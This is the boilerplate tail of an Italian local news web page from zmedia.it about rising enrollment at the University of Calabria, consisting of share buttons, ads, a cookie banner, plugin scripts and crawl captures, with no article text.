.td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zmedia.it%2Faumenta-il-numero-degli-iscritti-allunical%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aumenta+il+numero+di+iscrizioni+all%E2%80%99Unical&url=https%3A%2F%2Fwww.zmedia.it%2Faumenta-il-numero-degli-iscritti-allunical%2F&via=Zmedia_it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Aumenta+il+numero+di+iscrizioni+all%E2%80%99Unical %0A%0A https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/&text=Aumenta+il+numero+di+iscrizioni+all%E2%80%99Unical" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente <i class="fa fa-toggle-right"></i></span><a href="https://www.zmedia.it/coldiretti-calabria-i-dati-sul-pil-conferma-il-calo-in-agricoltura-rischiano-1-3-delle-aziende/">Coldiretti Calabria: i dati sul PIL conferma il calo in agricoltura rischiano 1/3 delle aziende</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span><i class="fa fa-toggle-left"></i> Articolo successivo</span><a href="https://www.zmedia.it/incidente-stradale-a-gioiosa-ionica-muore-giovane/">Incidente stradale a Gioiosa Ionica: muore giovane</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ZMEDIA"><meta itemprop="url" content="https://www.zmedia.it/author/zmedia/"></span><meta itemprop="datePublished" content="2022-10-05T14:26:11+02:00"><meta itemprop="dateModified" content="2022-10-05T14:27:24+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png"></span><meta itemprop="name" content="ZMEDIA"></span><meta itemprop="headline " content="Aumenta il numero di iscrizioni all’Unical"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2022/10/6E42990D-C3D0-420E-A992-C70B8B456E16.jpeg"><meta itemprop="width" content="828"><meta itemprop="height" content="491"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_62 td_block_template_1">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e0523a8289
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"08cd45fd89","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.34" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.34" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/comment-reply.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"rain-d","today_icon_text":"pioggia leggera","today_temp":[7.4,45.3],"today_humidity":94,"today_wind_speed":[6.9,4.3],"today_min":[7.4,45.3],"today_max":[7.4,45.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768813200,"day_name":"Lun","day_temp":[7,45],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Mar","day_temp":[5,41],"owm_day_index":5},{"timestamp":1768953600,"day_name":"Mer","day_temp":[8,46],"owm_day_index":13},{"timestamp":1769040000,"day_name":"Gio","day_temp":[10,49],"owm_day_index":21},{"timestamp":1769126400,"day_name":"Ven","day_temp":[7,45],"owm_day_index":29}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[70394]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1237/1366 objects using Redis
Page Caching using Redis 
Database Caching 16/131 queries in 0.180 seconds using Redis

Served from: www.zmedia.it @ 2026-01-19 11:19:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -160
content:
{"70394":81}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MONdcvWasAmR_64yAle5WA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768817960367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>